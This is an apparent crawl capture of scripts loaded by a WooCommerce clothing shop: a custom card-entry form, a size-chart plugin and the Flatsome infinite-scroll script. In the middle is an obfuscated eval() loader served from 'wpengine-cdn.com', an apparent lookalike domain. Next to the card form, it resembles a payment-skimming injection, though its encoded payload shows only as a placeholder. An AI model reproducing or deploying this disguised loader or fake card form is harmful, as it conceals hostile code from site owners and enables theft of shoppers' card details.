                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as MM/YY
        const expirationDateInput = paymentFormWrapper.querySelector('#sq-pf-unq-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#sq-pf-unq-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/js/frontend.min.js?ver=2.1.1
body_size: -88
content:
if(ViPscw===undefined){var ViPscw={}}jQuery(document).ready(function($){"use strict";ViPscw.FrontEnd={init(){this.load()},load(){if(!ViPscwFontParams.isCustomize||!ViPscwFontParams.pscwSizeChartMode){let htmlbody=$("html, body");htmlbody.on("click",".woo_sc_call_popup",function(){htmlbody.find("#woo_sc_modal").show();htmlbody.css({overflow:"hidden",height:"100%"})});htmlbody.on("click",".woo_sc_modal_close",function(){htmlbody.find("#woo_sc_modal").hide();htmlbody.css({overflow:"auto",height:"auto"})});htmlbody.on("click","#woo_sc_modal",function(event){if(!event.target.closest(".woo_sc_modal_content")){htmlbody.find("#woo_sc_modal").hide();htmlbody.css({overflow:"auto",height:"auto"})}})}}};ViPscw.FrontEnd.init()});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6402
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"iIzGCmKDH",12,4,29))

--- FILE ---
content_type: application/x-javascript
request_url: https://www.modadivat.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1.5
body_size: 592
content:
/* global flatsome_infinite_scroll, Packery, ga */
jQuery(document).ready(function () {
  var container = jQuery('.shop-container .products')
  var paginationNext = '.woocommerce-pagination li a.next'

  if (container.length === 0 || jQuery(paginationNext).length === 0) {
    return
  }

  var viewMoreButton = jQuery('button.view-more-button.products-archive')
  var byButton = flatsome_infinite_scroll.type === 'button'
  var isMasonry = flatsome_infinite_scroll.list_style === 'masonry'
  // Set packery instance as outlayer when masonry is set.
  var outlayer = isMasonry ? Packery.data(container[0]) : false

  var $container = container.infiniteScroll({
    path: paginationNext,
    append: '.shop-container .product',
    checkLastPage: true,
    status: '.page-load-status',
    hideNav: '.archive .woocommerce-pagination',
    button: '.view-more-button',
    history: flatsome_infinite_scroll.history,
    debug: false,
    outlayer: outlayer,
    scrollThreshold: parseInt(flatsome_infinite_scroll.scroll_threshold)
  })

  if (byButton) {
    viewMoreButton.removeClass('hidden')
    $container.infiniteScroll('option', {
      scrollThreshold: false,
      loadOnScroll: false
    })
  }

  $container.on('load.infiniteScroll', function (event, response, path) {
    flatsomeInfiniteScroll.attachBehaviors(response)
  })

  $container.on('request.infiniteScroll', function (event, path) {
    if (byButton) viewMoreButton.addClass('loading')
  })

  $container.on('append.infiniteScroll', function (event, response, path, items) {
    if (byButton) viewMoreButton.removeClass('loading')

    // Fix Safari bug
    jQuery(items).find('img').each(function (index, img) {
      img.outerHTML = img.outerHTML
    })

    // Load fragments and init_handling_after_ajax for new items.
    jQuery(document).trigger('yith_wcwl_reload_fragments')
    // Trigger resize for product box equalizer.
    window.dispatchEvent(new Event('resize'))

    Flatsome.attach('lazy-load-images', container)
    flatsomeInfiniteScroll.animateNewItems(items)

    if (isMasonry) {
      setTimeout(function () {
        $container.imagesLoaded(function () {
          $container.packery('layout')
        })
      }, 500)
    }

    if (window.ga && ga.loaded && typeof ga === 'function') {
      var link = document.createElement('a')
      link.href = path
      ga('set', 'page', link.pathname)
      ga('send', 'pageview')
    }
  })

  var flatsomeInfiniteScroll = {
    attachBehaviors: function (response) {
      Flatsome.attach('quick-view', response)
      Flatsome.attach('tooltips', response)
      Flatsome.attach('add-qty', response)
      Flatsome.attach('wishlist', response)
    },
    animateNewItems: function (items) {
      if (isMasonry) return
      jQuery(items).hide().fadeIn(parseInt(flatsome_infinite_scroll.fade_in_duration))
    }
  }
})